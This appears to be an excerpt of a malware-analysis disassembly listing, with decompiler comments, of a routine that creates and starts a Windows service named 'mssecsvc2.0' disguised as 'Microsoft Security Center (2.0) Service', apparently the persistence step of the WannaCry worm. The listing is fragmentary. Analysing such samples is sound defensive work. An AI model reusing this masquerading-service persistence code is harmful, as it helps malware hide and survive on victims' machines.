 sub_407C40 proc near
Dest= byte ptr -104h
sub esp, 104h
lea eax, [esp+104h+Dest]
push edi
; 9: sprintf(&Dest, Format, FileName);
push offset FileName
push offset Format ; "%s -m security"
push eax ; Dest
call ds:sprintf
; 10: v0 = OpenSCManagerA(0, 0, 0xF003Fu);
add esp, 0Ch
push 0F003Fh ; dwDesiredAccess
push 0 ; lpDatabaseName
push 0 ; lpMachineName
call ds:OpenSCManagerA
; 11: v1 = v0;
mov edi, eax
; 12: if ( v0 )
test edi, edi
jz short loc_407CCA
; 14: v2 = CreateServiceA(v0, ServiceName, DisplayName, 0xF01FFu, 0x10u, 2u, 1u, &Dest, 0, 0, 0, 0, 0);
push ebx
push esi
push 0 ; lpPassword
push 0 ; lpServiceStartName
push 0 ; lpDependencies
push 0 ; lpdwTagId
lea ecx, [esp+120h+Dest]
push 0 ; lpLoadOrderGroup
push ecx ; lpBinaryPathName
push 1 ; dwErrorControl
push 2 ; dwStartType
push 10h ; dwServiceType
push 0F01FFh ; dwDesiredAccess
push offset DisplayName ; "Microsoft Security Center (2.0) Service"
push offset ServiceName ; "mssecsvc2.0"
push edi ; hSCManager
call ds:CreateServiceA
; 15: v3 = v2;
mov ebx, ds:CloseServiceHandle
mov esi, eax
; 16: if ( v2 )
test esi, esi
jz short loc_407CBB
; 26: result = 0;
loc_407CCA:
xor eax, eax
pop edi
add esp, 104h
retn
sub_407C40 endp
; 18: StartServiceA(v2, 0, 0);